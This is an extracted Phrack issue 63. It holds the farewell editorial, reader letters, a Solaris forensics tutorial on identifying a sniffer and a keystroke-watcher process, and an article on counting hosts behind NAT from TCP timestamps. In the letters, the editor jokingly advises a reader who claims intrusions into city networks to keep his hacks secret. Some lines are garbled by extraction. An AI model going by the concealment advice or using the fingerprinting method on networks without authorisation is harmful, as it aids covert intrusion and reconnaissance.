
==Phrack Inc.==

Volume 0x0b, Issue 0x3f, Phile #0x01 of 0x14



For 20 years PHRACK magazine has been the most technical, most original, the most Hacker magazine in the world. The last five of those years have been under the guidance of the current editorial team. Over that time, many new techniques, new bugs and new attacks have been published in PHRACK. We enojoyed every single moment working on the magazine.

The time is right for new blood, and a fresh phrackstaff.

PHRACK 63 marks the end of the line for some and the start of the line for others. Our hearts will always be with PHRACK.

Expect a new release, under a new regime, sometime in 2006/2007.

As long as there is technology, there will be hackers. As long as there are hackers, there will be PHRACK magazine. We look forward to the next 20 years.

| ^ | | | | ^ |
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| ^ | | | | ^ |

Shoutz:

Phenoelit : beeing cool & quick with solutions at WTH.

The Dark Tangent : masterminding defc0n joep : no joep == no hardcover.

rootfiend, lirakis, dink: arizona printing & for keepting the spirit alive

Enjoy the magazine!

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=----=

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----BEGIN PGP PUBLIC KEY BLOCK-----Version: GnuPG v1.4.1 (GNU/Linux)

mQGiBELk+MARBACP4uJ+aCmxUejehggv2Us9aUg0JV0/fbsvANY45uYCFpr00CQt /DTvvbkEEFE89CsAAMTGLWFoxfChVzJ8s01ZQSyoQP0bcT1+c08p2yDXPJd9AQT8 TNF9fdeKCgW3TGaYl/ggHPrJOExXbc4iQptfAXrzPLVa1IjbJIfA76OTrwCgncme dl2rmPrJ6aUkdtWwO+4MwOsD/0Z+WKLPWPJpsT6jXHHKtniEyc4Oy83b5nJch72A Z5/PnIY0CoTR2JkYT7o5unFmu57N99FiNSlKOCnrec9/IQrty3iQhI+ISiCOqd/a 3hfSoegInf3iqad4SBgxCy+bEqIxOl6GDtI2GbB3V7rjeFn6Ik/gC3V/4JnMbj/U 2FVNA/wLKu2NUFG2nTznkcYXHmOjAz7JAufyLuQ18n9ha0HZ6H4hrDN/xOZrqTIY uRWdc12qgV/awSjRde+UIcm3tMFO/H771iUktPVSxefpXEADnQ0xgQV86WBL6+32 kDDF+nYIbqTy5SBQrxfUfycyE8CWqQ97CoBkhcpBy2tNKO6OGbQLcGhyYWNrc3Rh ${\tt ZmaIXgQTEQIAHgUCQuT4wAIbAwYLCQgHAwIDFQIDAxYCAQIeAQIXgAAKCRANbHBh}$ kEdcM0zIAKCE1ysoiu7o96qzD+P2wTipsjvITwCZAaSznPOGTPEesxbD0RkejuOg DLe5Ag0EQuT4xRAIALDbRMPpYFSGQwcHJf9fTGTZeU+RyfCelYXYRi9F28SkbrI/ FkdQHIe8/FFiQtIVIkkbw+UZPsSJenkUebA8wQCTKWpkDkwIoFJQxrpef5wHE3J4 zJ+fBgSNovfEMChe58wYcnuyaWM4eQ72ZnGw7C92spQD1QGajxFZlUXBBa6K3nRW 7xJhXsuYMgPXQ8mi6OIYiOiOa4RfrYrKIUQR/2AwZcO4KK/14DWjfSjEYh9i3/Ch 7u8vX82skoIabgEFGDQZPG9afI/7TGXpQDQRc4ERHtDP64KIJwVA85e7d8sYjLHm ocNTIMQHg4MAOoKt+LOYr5qltXZiKI8A/3p77k8AAwUH/ia+AexXwN1zrmn461Bs 7GTaLYI5sM+f/gBzgm81KPjaknbfARJ6+Z2vtgM90cAHnbW2mkcpuglhVEAQ0+lr Glig4xxCqSlyTYlTLbPgzuetjMHJEf4XYTsYOHZRfDJinSJZb+vwa0LEhzE/YVuc EUEBhKsJWo7mYdoTLuMblfw/eWYs+LMmUVp+HnF9NxWHwqsJiHGSnEX4Kd32641U vtsq478wmdMokRHTK23p8uiiWLL8Cl/kMlw8ARVJLqDqoEFAmzO8Rbc5PIzIZPJT 9yf2U5a5jzoZITIuuCBtY9pZ9ww0+SjXJ8xsW1CrNNSYPumnBAmgPgCfvZNoQ5hk 7qOISQQYEQIACQUCQuT4xQIbDAAKCRANbHBhkEdcM+c7AJ9PqXpUL+EkzHI1fOYz 96MpjPYm5QCgiqW0EZcest0fguHXc8K6KDXYpzg= =m9ny

----END PGP PUBLIC KEY BLOCK----

phrack:~# head -22 /usr/include/std-disclaimer.h
/*

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the editors and contributors, truthful and accurate. When possible, all facts are checked, all code is compiled. However, we are not omniscient (hell, we don't even get paid). It is entirely possible something contained within this publication is incorrect in some way. If this is the case, please drop us some email so that we can correct it in a future issue. Also, keep in mind that Phrack Magazine accepts no responsibility for the entirely stupid (or illegal) things people may do with the information contained herein. Phrack is a compendium of knowledge, wisdom, wit, and sass. We neither advocate, condone nor participate in any sort of illicit behavior. But we will sit back and watch. * Lastly, it bears mentioning that the opinions that may be expressed in the articles of Phrack Magazine are intellectual property of their authors. These opinions do not necessarily represent those of the Phrack Staff. |=[EOF]=-----|

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Volume 0x0b, Issue 0x3f, Phile #0x02 of 0x14

| ==[L O O P B A C K]= |
|---|
| Phrack Staff |
| Wow people. We received so much feedback since we announced that this is our final issue. I'm thrilled. We are hated by so many (hi Mr. Government) and loved but so few. And yet it's because of the few what kept us alive. |
| "Phrack helped me survive the crazyness and boredom inherent in The Man's system. Big thanks to all authors, editors and hangarounds of Phrack, past and present." Kurisuteru |
| [] |
| "Guys, if it wasn't for you, the internet wouldn't be the same, our whole lifes wouldn't be the same. I wish you all the best luck there is in your future. God bless you all and good bye!!!!! wolfinux |
| [I hope there is a god. There must be. Because I ran this magazine. I fought against unjustice, opression and against all those who wanted to shut us down. I fought against stupidity and ignorance. I shook hands with the devil. I have seen him, I have smelled him and I have touched him. I know the devil exists and therefore I know there is a God.] |
| "you're the first zine that i ever readed and you have a special place in my heart you build my mind!! Thanks you all !!!!" thenucker/xy |
| [This brotherhood will continue] |
| =[0x01]= |
| I'm hoping the site isn't being abandoned because of pressure from ${\tt Homeland}$ Security. |
| [I do not have a homeland. I do not believe in governments that scare the people. I do not bow for anyone. I do what I do best: I spread the spirit.] |
| =[0x02]== |
| Could you please remove my personal info from this issue? http://www.phrack.org/phrack/52/P52-02 |

[<--- him. signing with real name.]</pre>

[We are not doing phrack anymore. Sorry mate. Ask the new staff.]

|=[0x03]=-----|

Are you interested in one "Cracking for Newbies" article? Or maybe about how to make a Biege Box?

Thanks in advance.

Itai Dor-On

```
[ y0, psst. are you the guy that travels through time and tries to
     |=[ 0x04 ]=-----|
From: Joshua ruffolo <ruffolojoshua@yahoo.com>
A friend referred me to your site.
   [ smart guy! ]
I know nothing much about what is posted.
   [ stupid guy! ]
I don't understand what's what.
   [ this is loopback. ]
Apparently there is some basic info that should be known to understand, but
what is it?
   [ reading happens from the left to the right:
     from HERE --> --> --> TO --> --> --> HERE ]
|=[ 0x05 ]=-----|
During the spring quarter 2004 I took the Advanced Network Security class
at Northwestern University.
  [ Must been challenging. Did they give you a Offical Master Operator
    Intense Security Expert X4-Certificate and tell you that you did
    really well? Bahahahahahah. ]
And I worked on a security project that has gained the interest of the
CBS 2 Chicago investigative unit.
  [ Oh shit! the CBS is after you. Oh Shit. OH SHIT! I heard they
    got certified 2 years before you! THEY ARE BETTER. I'M TELLING YOU!
    RUUUUUUUN! 1
By pure accident I compromised a large City of Chicago institution over the
2003-2004 Christmas break.
  [ These accidents happen all the time. Ask my lawyer. ]
During my research for this project I have compromised other large
Chicagoland institutions.
  [ Rule 1: If you hack dont tell it to anyone. It's risky. Especially
    in the country where you are living. ]
For now, I would just like to know if anyone out there has penetrated the
following networks and obtained any confidential data or left back doors to
the following networks. Chicago Public Schools, City of Chicago, Chicago
Police or Cook County.
```

Christopher B. Jurczyk c-jurczyk@northwestern.edu

[Rule 2: Dont ever tell anyone what you hacked.]

```
[ Rule 3: DONT FUCKING POST YOUR EMAIL TO LOOPBACK!!!! ]
|=[ 0x06 ]=-----|
BTW I noticed phrack.org has no reverse DNS. Deliberate?
  [ anti hacker techniques. ]
|=[ 0x07 ]=-----|
From: tammy morgan <pipy2u@yahoo.com>
Ok i know you hate dumb questons.
   [ I love them. They make my day. ]
Being new to this world cant read mag issues. Am subscriber got list
from bot must have key.
   [ Am editor. Dont get you saying what. Hi. ]
But which one do i use to unlock and read. Soooo "LAME" sorry sorry i am,
but could you take pity and just tell me how to open and read issues?
   [ ...]
|=[ 0x08 ]=-----|
From: Joshua Morales <moreasm@yahoo.com>
This is really stupid question. can i subscribe to
your publication.
   [ This is a really smart question: Who gave you our email address? ]
|=[ EOF ]=-----|
```

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Volume 0x0b, Issue 0x3f, Phile #0x03 of 0x14

| ==[| L | ΙI | 1 E | N | O I | S | E]= |
|-----|-----|----|-----|----|-----|----|------|
| = | | | | | | | = |
| = | -=[| pl | nra | ck | sta | ff |]= |

...all that does not fit anywhere else but which is worth beeing mentioned in our holy magazine.... enjoy linenoise.

0x03-1 Analysing suspicious binary files by Boris Loza 0x03-2 TCP Timestamp to count hosts behind NAT by Elie aka Lupin 0x03-3 Elliptic Curve Cryptography by f86c9203

| ==[0x03-1]== |
|--|
| =Analyzing Suspicious Binary Files and Processes |
| == |
| = |
| =bloza@tegosystemonline.com |
| == |

- 1. Introduction
- 2. Analyzing a 'strange' binary file
- 3. Analyzing a 'strange' process
- 4. Security Forensics using DTrace
- 5. Conclusion

--[Introduction

The art of security forensics requires lots of patience, creativity and observation. You may not always be successful in your endeavours but constantly 'sharpening' your skills by hands-on practicing, learning a couple more things here and there in advance will definitely help.

In this article I'd like to share my personal experience in analyzing suspicious binary files and processes that you may find on the system. We will use only standard, out of the box, UNIX utilities. The output for all the examples in the article is provided for Solaris OS.

--[Analyzing a 'strange' binary file

During your investigation you may encounter some executable (binary) files whose purpose in your system you don't understand. When you try to read this file it displays 'garbage'. You cannot recognize this file by name and you are not sure if you saw it before.

Unfortunately, you cannot read the binary file with more, cat, pg, vi or other utilities that you normally use for text files. You will need other tools. In order to read such files, I use the following tools: strings, file, ldd, adb, and others.

Let's assume, for example, that we found a file called cr1 in the /etc directory. The first command to run on this file is strings(1). This will show all printable strings in the object or binary file:

\$ strings cr1 | more

%s %s %s%s%s -> %s%s%s (%.*s)
Version: 2.3
Usage: dsniff [-cdmn] [-i interface] [-s snaplen] [-f services]

```
[-t trigger[,...]] [-r|-w savefile] [expression]
```

/usr/local/lib/dsniff.magic /usr/local/lib/dsniff.services

• • •

The output is very long, so some of it has been omitted. But you can see that it shows that this is actually a dsniff tool masquerading as crl.

Sometimes you may not be so lucky in finding the name of the program, version, and usage inside the file. If you still don't know what this file can do, try to run strings with the 'a' flag, or just '-'. With these options, strings will look everywhere in the file for strings. If this flag is omitted, strings only looks in the initialized data space of the object file:

\$ strings cr1 | more

Try to compare this against the output from known binaries to get an idea of what the program might be.

Alternatively, you can use the nm(1) command to print a name list of an object file:

\$ /usr/ccs/bin/nm -p cr1 | more

cr1:

| [Index] | Value | Size | Type | Bind | Other | Shndx | Name |
|-----------|--------|------|------|------|-------|-------|----------------|
| [180] | 0 | 0 | FILE | LOCI | . 0 | ABS | |
| decode_sm | tp.c | · | | • | · | | |
| [2198] | 160348 | 320 | FUNC | GLOE | 0 | 9 | decode_sniffer |

Note that the output of this command may contain thousands of lines, depending on the size of the object file. You can run nm through pipe to more or pg, or redirect the output to the file for further analysis.

To check the runtime linker symbol table - calls of shared library routines, use nm with the '-Du' options, where -D displays the symbol table used by ld.so.1 and is present even in stripped dynamic executables, and -u prints a long listing for each undefined symbol.

You can also dump selected parts of any binary file with the dump(1) or elfdump(1) utilities. The following command will dump the strings table of cr1 binary:

\$ /usr/ccs/bin/dump -c ./cr1 | more

You may use the following options to dump various parts of the file:

- -c Dump the string table(s).
- -C Dump decoded C++ symbol table names.
- -D Dump debugging information.
- -f Dump each file header.
- -h Dump the section headers.
- -l Dump line number information.
- -L Dump dynamic linking information and static shared library information, if available.
- -o Dump each program execution header.
- -r Dump relocation information.
- -s Dump section contents in hexadecimal.
- -t Dump symbol table entries.

Note: To display internal version information contained within an ELF file, use the pvs(1) utility.

If you are still not sure what the file is, run the command file(1):

\$ file cr1

crl: ELF 32-bit MSB executable SPARC32PLUS Version 1, V8+ Required, UltraSPARC1 Extensions Required, dynamically linked, not stripped

Based on this output, we can tell that this is an executable file for SPARC that requires the availability of libraries loaded by the OS (dynamically linked). This file also is not stripped, which means that the symbol tables were not removed from the compiled binary. This will help us a lot when we do further analysis.

Note: To strip the symbols, do strip <my_file>.

The file command could also tell us that the binary file is statically linked, with debug output or stripped.

Statically linked means that all functions are included in the binary, but results in a larger executable. Debug output - includes debugging symbols, like variable names, functions, internal symbols, source line numbers, and source file information. If the file is stripped, its size is much smaller.

The file command identifies the type of a file using, among other tests, a test for whether the file begins with a certain magic number (see the /etc/magic file). A magic number is a numeric or string constant that indicates the file type. See magic(4) for an explanation of the format of /etc/magic.

If you still don't know what this file is used for, try to guess this by taking a look at which shared libraries are needed by the binary using ldd(1) command:

```
$ ldd cr1
...
libsocket.so.1 => /usr/lib/libsocket.so.1
librpcsvc.so.1 => /usr/lib/librpcsvc.so.1
...
```

This output tells us that this application requires network share libraries (libsocket.so.1 and librpcsvc.so.1).

The adb(1) debugger can also be very useful. For example, the following output shows step-by-step execution of the binary in question:

```
# adb cr1
:s
adb: target stopped at:
ld.so.1`_rt_boot: ba,a +0xc
<ld.so.1`_rt_boot+0xc>
,5:s
adb: target stopped at:
ld.so.1`_rt_boot+0x58: st %11, [%00 + 8]
```

You can also analyze the file, or run it and see how it actually works. But be careful when you run an application because you don't know yet what to expect. For example:

We can see that this program is a sniffer. See adb(1) for more information of how to use the debugger.

If you decide to run a program anyway, you can use truss(1). The truss command allows you to run a program while outputting system calls and signals.

Note: truss produces lots of output. Redirect the output to the file:

```
$ truss -f -o cr.out ./cr1
listening on hme0
^C
$
```

Now you can easily examine the output file cr.out.

As you can see, many tools and techniques can be used to analyze a strange file. Not all files are easy to analyze. If a file is a statically linked stripped binary, it would be much more difficult to find what a file (program) is up to. If you cannot tell anything about a file using simple tools like strings and ldd, try to debug it and use truss. Experience using and analyzing the output of these tools, together with a good deal of patience, will reward you with success.

```
--[ Analyzing a 'strange' process
```

What do you do if you find a process that is running on your system, but you don't know what it is doing? Yes, in UNIX everything is a file, even a process! There may be situations in which the application runs on the system but a file is deleted. In this situation the process will still run because a link to the process exists in the /proc/[PID]/object/a.out directory, but you may not find the process by its name running the find(1) command.

For example, let's assume that we are going to investigate the process ID 22889 from the suspicious srg application that we found running on our system:

```
# ps -ef | more
UID PID PPID C STIME TTY TIME CMD
...
root 22889 16318 0 10:09:25 pts/1 0:00 ./srg
...
```

Sometimes it is as easy as running the strings(1) command against the /proc/[PID]/object/a.out to identify the process.

```
# strings /proc/22889/object/a.out | more
```

TTY-Watcher version %s Usage: %s [-c]

-c turns on curses interface

NOTE: Running without root privileges will only allow you to monitor

yourself.

We can see that this command is a TTY-Watcher application that can see all keystrokes from any terminal on the system.

Suppose we were not able to use strings to identify what this process is doing. We can examine the process using other tools.

You may want to suspend the process until you will figure out what it is. For example, run kill -STOP 22889 as root. Check the results. We will look for 'T' which indicates the process that was stopped:

/usr/ucb/ps | grep T
root 22889 0.0 0.7 3784 1720 pts/1 T 10:09:25 0:00 ./srg

Resume the process if necessary with kill -CONT <PID>
To further analyze the process, we will create a \core dump\ of variables and stack of the process:

gcore 22889
gcore: core.22889 dumped

Here, 22889 is the process ID (PID). Examine results of the core.22889 with strings:

strings core.22889 | more

. . .

TTY-Watcher version %s

Usage: %s [-c]

-c turns on curses interface

NOTE: Running without root privileges will only allow you to monitor yourself.

. . .

You may also use coreadm(1M) to analyze the core.22889 file. The coreadm tool provides an interface for managing the parameters that affect core file creation. The coreadm command modifies the /etc/coreadm.conf file. This file is read at boot time and sets the global parameters for core dump creation.

First, let's set our core filenames to be of the form core.<PROC NAME>.<PID>. We'll do this only for all programs we execute in this shell (the \$\$ notation equates to the PID of our current shell):

\$ coreadm -p core.%f.%p \$\$

The %f indicates that the program name will be included, and the %p indicates that the PID will be appended to the core filename.

You may also use adb to analyze the process. If you don't have the object file, use the /proc/[PID]/object/a.out. You can use a core file for the process dumped by gcore or specify a '-' as a core file. If a dash (-) is specified for the core file, adb will use the system memory to execute the object file. You can actually run the object file under the adb control (it could also be dangerous because you don't know for sure what this application is supposed to do!):

adb /proc/22889/object/a.out main:b

:r

```
breakpoint at:
main:
                 save
                        %sp, -0xf8, %sp
. . .
:s
stopped at:
main+4:
                 clr
                         %10
: 8
stopped at:
main+8:
                        %hi(0x38400), %o0
                sethi
$m
?
map
b11 = ef632f28 e11 = ef6370ac f11 = 2f28 \( \)/usr/lib/
libsocket.so.1'
```

We start the session by setting a breakpoint at the beginning of main() and then begin execution of a.out by giving adb the ':r' command to run. Immediately, we stop at main(), where our breakpoint was set. Next, we list the first instruction from the object file. The ':s' command tells adb to step, executing only one assembly instruction at a time.

Note: Consult the book Panic!, by Drake and Brown, for more information on how to use adb to analyze core dumps.

To analyze the running process, use truss:

```
# truss -vall -f -o /tmp/outfile -p 22889
# more /tmp/outfile
```

On other UNIX systems, where available, you may trace a process by using the ltrace or strace commands. To start the trace, type ltrace -p <PID>.

To view the running process environment, you may use the following:

```
# /usr/ucb/ps auxeww
22889
USER
          PID %CPU %MEM
                          SZ RSS TT
                                           S
                                                START TIME
COMMAND
root
         22889 0.0 0.4 1120 896
                                        pts/1
                                                 S 14:15:27 0:00 -
sh =/usr/bin/csh
MANPATH=/usr/share/man:/usr/local/man HZ=
PATH=/usr/sbin:/usr/bin:/usr/local/bin:/usr/ccs/bin:/usr/local/sbin:
/opt/NSCPcom/ LOGNAME=root SHELL=/bin/ksh HOME=/
LD_LIBRARY_PATH=/usr/openwin/lib:/usr/local/lib TERM=xterm TZ=
```

The /usr/ucb directory contains SunOS/BSD compatibility package commands. The /usr/ucb/ps command displays information about processes. We used the following options (from the man for ps(1B)):

```
    Include information about processes owned by others.
    Display user-oriented output. This includes fields USER, %CPU,o %MEM, SZ, RSS and START as described below.
    Include processes with no controlling terminal.
    Display the environment as well as the arguments to the command.
    Use a wide output format (132 columns rather than 80); if repeated, that is, -ww, use arbitrarily wide output. This information is used to decide how much of long commands to print.
```

To view the memory address type:

To view the memory usage, type:

```
# ps -e -opid,vsz,rss,args
  PID VSZ RSS COMMAND
...
22889 3792 1728 ./srg
```

We can see that the ./srg uses $3,792~{\rm K}$ of virtual memory, 1,728 of which have been allocated from physical memory.

You can use the /etc/crash(1M) utility to examine the contents of a proc structure of the running process:

```
# /etc/crash
dumpfile = /dev/mem, namelist = /dev/ksyms, outfile = stdout
PROC TABLE SIZE = 3946
SLOT ST PID PPID PGID SID UID PRI NAME
                                                  FLAGS
66 s 22889 16318 16337 24130 0 58 srg
                                                    load
> p - f 66
PROC TABLE SIZE = 3946
SLOT ST PID PPID PGID
                       SID
                             UID PRI
                                        NAME
                                                   FLAGS
 66 s 22889 16318 16337 24130
                               0 58 srg
                                                    load
       Session: sid: 24130, ctty: vnode(60b8f3ac) maj( 24) min( 1)
```

After invoking the crash utility, we used the p function to get the process table slot (66, in this case). Then, to dump the proc structure for process PID 22889, we again used the p utility, with the '-f' flag and the process table slot number.

Like the process structure, the uarea contains supporting data for signals, including an array that defines the disposition for each possible signal. The signal disposition tells the operating system what to do in the event of a signal - ignore it, catch it and invoke a user-defined signal handler, or take the default action. To dump a process's uarea:

The 'u' function takes a process table slot number as an argument. To dump the address space of a process, type:

```
# /usr/proc/bin/pmap -x 22889
```

To obtain a list of process's open files, use the /usr/proc/bin/pfiles command:

```
# /usr/proc/bin/pfiles 22889
```

The command lists the process name and PID for the process' open files. Note that various bits of information are provided on each open file, including the file type, file flags, mode bits, and size.

If you cannot find a binary file and the process is on the memory only, you can still use methods described for analyzing suspicious binary files above against the process's object file. For example:

/usr/ccs/bin/nm a.out | more
a.out:

```
[Index] Value Size Type Bind Other Shndx Name ...
[636] | 232688| 4|OBJT |GLOB |0 |17 |Master_utmp | 284] | 234864| 20|OBJT |GLOB |0 |17 |Mouse_status
```

You may also use mdb(1) - a modular debugger to analyze the process:

--[Security Forensics using DTrace

Solaris 10 has introduced a new tool for Dynamic Tracing in the OS environment - dtrace. This is a very powerful tool that allows system administrators to observe and debug the OS behaviour or even to dynamically modify the kernel. Dtrace has its own C/C++ like programming language called 'D language' and comes with many different options that I am not going to discuss here. Consult dtrace(1M) man pages and http://docs.sun.com/app/docs/doc/817-6223 for more information.

Although this tool has been designed primarily for developers and administrators, I will explain how one can use dtrace for analyzing suspicious files and process.

We will work on a case study, as followes. For example, let's assume that we are going to investigate the process ID 968 from the suspicious srg application that we found running on our system.

By typing the following at the command-line, you will list all files that this particular process opens at the time of our monitoring. Let it run for a while and terminate with Control-C:

```
# dtrace -n syscall::open:entry'/pid == 968/
{ printf("%s%s",execname,copyinstr(arg0)); }'
dtrace: description 'syscall::open*:entry' matched 2 probes
```

| CPU | ID | FUNCTION: NAME |
|-----|----|--------------------------------------|
| 0 | 14 | open:entry srg /var/ld/ld.config |
| 0 | 14 | open:entry srg /lib/libdhcputil.so.1 |
| 0 | 14 | open:entry srg /lib/libsocket.so.1 |
| 0 | 14 | open:entry srg /lib/libnsl.so.1 |

D language comes with its own terminology, which I will try to address here briefly.

The whole 'syscall::open:entry' construction is called a 'probe' and defines a location or activity to which dtrace binds a request to perform a set of 'actions'. The 'syscall' element of the probe is called a 'provider' and, in our case, permits to enable probes on 'entry' (start) to any 'open' Solaris system call ('open' system call instracts the kernel to open a file for reading or writing).

The so-called 'predicate' - /pid == 968/ uses the predefined dtrace variable 'pid', which always evaluates to the process ID associated with the thread that fired the corresponding probe.

The 'execname' and 'copyinstr(arg0)' are called 'actions' and define the name of the current process executable file and convert the first integer argument of the system call (arg0) into a string format respectively. The printf's action uses the same syntax as in C language and serves for the same purpose - to format the output.

Each D program consists of a series of 'clauses', each clause describing one or more probes to enable, and an optional set of actions to perform when the probe fires. The actions are listed as a series of statements enclosed in curly braces { } following the probe name. Each statement ends with a semicolon (;).

You may want to read the Introduction from Solaris Tracing Guide (http://docs.sun.com/app/docs/doc/817-6223) for more options and to understand the syntax.

Note: As the name suggests, the dtrace (Dynamic Trace) utility will show you the information about a chnaging process - in dynamic. That is, if the process is idle (doesn't do any system calls or opens new files), you won't be able to get any information. To analyze the process, either restart it or use methods described in the previous two sections of this paper.

Second, we will use the following command-line construction to list all system calls for 'srg'. Let it run for a while and terminate by Control-C:

You may recognize some of the building elements of this small D program. In addition, this clause defines an array named 'num' and assigns the appropriate member 'probefunc' (executed system call's function) the namber of times these particular functions have been called (count()).

Using dtrace we can easily emulate all utilities we have used in the

previous sections to analyze suspicious binary files and processes. But dtrace is much more powerful tool and may provide one with more functionality: for example, you can dynamically monitor the stack of the process in question:

```
# dtrace -n 'syscall:::entry/execname == "srg"/{ustack()}'
       286
                          lwp sigmask:entry
              libc.so.1`__systemcal16+0x20
              libc.so.1`pthread_sigmask+0x1b4
              libc.so.1`sigprocmask+0x20
              srg`srg_alarm+0x134
              srg`scan+0x400
              srg`net_read+0xc4
              srg`main+0xabc
              srg`_start+0x108
Based on all our investigation (see the list of opened files, syscalls,
and the stack examination above), we may positively conclude that srg is a
network based application. Does it write to the network? Let's check it by
constructing the following clause:
# dtrace -n 'mib:ip::/execname == "srg"/{@[execname]=count()}'
dtrace: description 'mib:ip::' matched 412 probes
dtrace: aggregation size lowered to 2m
^C
                                           520
  srg
It does. We used 'mib' provider to find out if our application transmits
to the network.
Could it be just a sniffer or a netcat-liked application that is bounded
to a specific port? Let's run dtrace in the truss(1) like fashion to answer
this question (inspired by Brendan Gregg's dtruss utility ):
#!/usr/bin/sh
#
dtrace='
 inline string cmd_name = "'$1'";
    Save syscall entry info
 * /
 syscall:::entry
 /execname == cmd_name/
      /* set start details */
      self->start = timestamp;
      self->arg0 = arg0;
      self->arg1 = arg1;
      self->arg2 = arg2;
/* Print data */
 syscall::write:return,
```

printf("%s(0x%X, \"%S\", 0x%X)\t\t = %d\n",probefunc,self->arg0, stringof(copyin(self->arg1,self->arg2)),self->arg2,(int)arg0);

syscall::pwrite:return,
syscall::*read*:return

/self->start/

```
self->arg0 = arg0;
      self->arg1 = arg1;
      self->arg2 = arg2;
# Run dtrace
        /usr/sbin/dtrace -x evaltime=exec -n "$dtrace" >&2
Save it as truss.d, change the permissions to executable and run:
# ./truss.d srg
     13
                             write:return write(0x1, "
                                                             sol10 -
> 192.168.2.119 TCP D=3138 S=22 Ack=713701289 Seq=3755926338 Len=0
Win=49640\n8741 Len=52 Win=16792\n\0", 0x5B
                                  13
                             0
write:return write(0x1, "192.168.2.111 -> 192.168.2.1 UDP D=1900
S=21405 LEN=140\n\0", 0x39)
                                    = 57
Looks like a sniffer to me, with probably some remote logging (remember the
network transmission by ./srg discovered by the 'mib' provider above!).
You can actually write pretty sophisticated programs for dtrace using D
language.
Take a look at /usr/demo/dtrace for some examples.
You may also use dtrace for other forensic activities. Below is an example
of more complex script that allows monitoring of who fires the suspicious
application and starts recording of all the files opened by the process:
#!/usr/bin/sh
command=$1
/usr/sbin/dtrace -n '
inline string COMMAND = "'$command'";
 #pragma D option quiet
   Print header
 dtrace:::BEGIN
     /* print headers */
    printf("%-20s %5s %5s %5s %s\n","START_TIME","UID","PID","PPID","ARGS");
 }
    Print exec event
 syscall::exec:return, syscall::exece:return
 /(COMMAND == execname)/
        /* print data */
       printf("%-20Y %5d %5d %5d %s\n", walltimestamp, uid, pid, ppid,
       stringof(curpsinfo->pr_psargs));
        s_pid = pid;
```

Once the srg is started you will see the output.

However, the real power of dtrace comes from the fact that you can do things with it that won't be possible without writing a comprehensive C program. For example, the shellsnoop application written by Brendan Gregg (http://users.tpg.com.au/adsln4yb/DTrace/shellsnoop) allows you to use dtrace at the capacity of ttywatcher!

It is not possible to show all capabilities of dtrace in such a small presentation of this amazing utility. Dtrace is a very powerful as well a complex tool with virtually endless capabilities. Although Sun insists that you don't have to have a 'deep understanding of the kernel for DTrace to be useful', the knowledge of Solaris internals is a real asset. Taking a look at the include files in /usr/include/sys/ directory may help you to write complex D scripts and give you more of an understanding of how Solaris 10 is implemented.

--[Conclusion

Be creative and observant. Apply all your knowledge and experience for analyzing suspicious binary files and processes. Also, be patient and have a sense of humour!

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--[1.0 - Introduction

This article is about TCP timestamp option. This option is used to offer a new way for counting host beyond a NAT and enhanced host fingerprinting. More deeply, this article tries to give a new vision of a class of bug known has "Design error". The bug described here, deserves interest for the following reasons.

- It's new.
- It affects every platform since it is related to the specification rather than implementation.
- It's a good way to explain how some specifications can be broken.

The article is organized has follow: First I will explain what's wrong about TCP timestamp. Then I will describe How to exploit it, the limitations of this exploitation and a way to avoid it. In the second part I will talk about the origin of this error and why it will happen again. At the end I will give a proof of concept and greeting as usual.

--[2.0 - Time has something to tell us

----[2.1 - Past history

Fingerprinting and Nat detection have been an active field for long time. Since you read phrack you already know the old school TCP/IP fingerprinting by Fyodor.

You may also know p0f (Passive of fingerprinting) by M. Zalewski. With the version 2 he has done a wonderful tool, introducing clever ways to know if a host uses the NAT mechanism by analyzing TCP packet option. If you are interested in this tool (and you should !) read his paper:
"Dr. Jekyll had something to Hyde"[5].

In fact the technique described here is related to p0f in the way, that like p0f, it can be totally passive.

To be complete about NAT detection, I need to mention that AT&T has done research on counting host behind a NAT[1]. Their work focus on IP ID, assuming that this value is incremental in some OS. In fact they are mainly talking about Windows box which increment IP ID by 256 for each packet.

Discovered by Antirez[7], Nmap[6] has used this fact for a long time (option -sI).

Now that we know what we are talking about it's time to explain what's going on.

----[2.2 - Present

NAT was designed to face the IP address depletion. It is also used to hide multiple hosts behind a single IP. The TCP timestamp option[2] is improperly handled by the IP Network Address Translator (NAT) mechanism[3]. In other words even scrubbing from pf doesn't rewrite the timestamp option. Until now this property of the NAT has been useless (in the security point of view). It is interesting to point out that the timestamp option by itself has already been used for information disclosure. Let's take a quick look at timestamp security history

----[2.3 - Back to the beginning of timestamp history

In the past the timestamp has been used to calculate the uptime of a computer[4]. Any one who had try the TCP fingerprint option (-0) of Nmap has been impressed by a line like this one :

'%W F-ÖR 3bã #r F −2 ‡6-æ6R GVR Ö ' #R £ #£3 # B'"à

Of course their is no black magic behind that, only two facts :

- Time goes back only in movie (sorry boys...)
- Every OS increments the timestamp by one every n milliseconds.

So if you know the OS, you know how often the OS increment the timestamp option. All you have to do to know the uptime is to apply a trivial math formula:

timestamp / num inc by sec = uptime in sec

Has you can notice this formula does not take into account the warp around of integer. Here we know two information: the actual timestamp and the number of increments by second. This can only be done because we know the OS type. Let's see how we can improve this technique to do it without knowing the OS.

----[2.4 - Back to school

Remember a long time ago at school, you heard about affine function. A basic example of it is :

$$"y = Ax + B"$$

where A is the slope and B the initial point. The graphic representation of it is straight line. From timestamp point of view this can be express has the follow:

timestamp = numincbysec * sec + intial number

When you do active fingerprinting you get the timestamp and know the numinobysec by guessing the OS.

Now let's suppose you can't guess the OS. In this case you don't know the slope and can't guess the uptime. Here is an other way to know the slope of the OS. You need to get the computer timestamp twice. Name it ts1 and ts2 and name the time (in sec) where you gather it t1 and t2.

With thoses informations, it is trivial to find the slope since we have the following equationnal system:

$$ts1 = A*s1 + B$$

 $ts2 = A*s2 + B$

which is solved by the following equation :

$$ts1 - ts2 = A*(s1 - s2) \iff A = (ts1 - ts2) / (s1 - s2)$$

An imediate application of this idea can be implemented in active scanner:

requeste twice the timestamp to verify that the slope is the same as the one guessed.

This can be use to defeat some anti-fingerprint tools. It also can be used as a standalone fingerprinting technic but will not be accurate has the TCP or ICMP one.

Now that we have the theory ready, let's go back to NAT.

```
----[ 2.5 - Back to the NAT
```

Let's make the connection with the NAT. Since the timestamp option is not rewritten by NAT, we can count the number of host behind the NAT using the following algorithm:

- 1. for each host already discovered verifying is the packet belong to it straight line equation. each host has a unique straight line equation until two host have booted at the same second.
- otherwise add the packet to unmatched packet: a new host beyond NAT is detected.

Look to the proof of concept if you need to make things more clear. This simple algorithm has a lot of room for improvement. It has been keeped has simple has possible for clarity. As you can see timestamp option can be used to count host beyond a NAT in a reliable manner. It will also giveo indication of the OS class.

```
----[ 2.6 - Let's do PAT
```

